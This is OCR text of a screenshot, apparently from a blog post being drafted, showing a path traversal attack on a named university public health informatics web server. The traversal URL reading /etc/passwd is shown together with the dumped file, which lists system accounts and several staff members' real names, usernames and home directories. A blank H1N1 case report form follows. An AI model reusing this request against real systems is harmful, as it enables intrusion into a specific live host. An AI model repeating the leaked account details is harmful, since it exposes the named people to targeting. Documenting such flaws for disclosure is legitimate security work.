 Public Health Case Report Form - Chromium
En
1:09 AM
Add New Post ‹ CodeBrea
Public Health Case Report
Public Health Case Report
Public Health Case Report
Homepage | University of
ihe-rfd.cphi.washington.edu/HIMSS_rfd2010/case-view.php?file=../../../../../etc/passwd
Stylish
../../../../../etc/passwd/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh Debian-exim:x:100:102::/var/spool/exim4:/bin/false statd:x:101:65534::/var/lib/nfs:/bin/false
identd:x:102:65534::/var/run/identd:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin tomcat55:x:104:65534::/usr/share/tomcat5.5:/bin/false ntp:x:105:105::/home/ntp:/bin/false
opt-tomcat56:x:106:65534::/opt/tomcat5.5:/bin/false mysql:x:107:106:MySQL Server,,,:/var/lib/mysql:/bin/false svends:x:10001:10000:Svend Sorensen:/home/CIRG/svends:/bin/bash
jsibley:x:10002:10000:James Sibley:/home/CIRG/jsibley:/bin/bash lober:x:10003:10000:Bill Lober:/home/CIRG/lober:/bin/bash ew:x:10006:10000:Eric
Webster:/home/CIRG/ew:/bin/bash qyi:x:10033:10000:Qian Yi:/home/CIRG/qyi:/bin/bash jwallace:x:10036:10000:James C Wallace:/home/jwallace:/bin/bash
hillsr:x:10049:10000:Rebecca A Hills:/home/CIRG/hillsr:/bin/bash ipainter:x:10050:10000:Ian Painter:/home/CIRG/ipainter:/bin/bash druma:x:10065:10000:Alexis
Drum:/home/druma:/bin/bash opt-tomcat55:x:108:65534::/opt/tomcat5.5:/bin/false zope:x:109:110::/var/lib/zope:/bin/false puppet:x:110:111:Puppet configuration management
daemon,,,:/var/lib/puppet:/bin/false snmp:x:111:65534::/var/lib/snmp:/bin/false
Center for Public Health Informatics
CPHI
Public Health Case Report Form:
Influenza-H1N1
CASE REPORT INFORMATION Jump to Section: ReportInfo Demographics Clinical History Testing Treatment EpiRiskFactors
State Epi ID:
State Lab Specimen ID 1:
State Lab Specimen ID 2:
Case Type:
Date reported to state/local health department
(mm/dd/yy):
Reported by State:
Reported by County:
PATIENT DEMOGRAPHIC DATA Jump to Section: ReportInfo Demographics Clinical History Testing Treatment EpiRiskFactors
Last Name:
First Name:
Birth Date (mm/dd/yy):
Race American Indian or Alaskan Native Asian 1002-5 2028-9 BlackAfricanAmerican
Black or African American Native Hawaiian or Other Pacific Islander Other Race 2076-8 2131-1 2106-3
White
Ethnicity Hispanic or Latino Not Hispanic or Latino 2135-2 2186-5
Sex: male female male female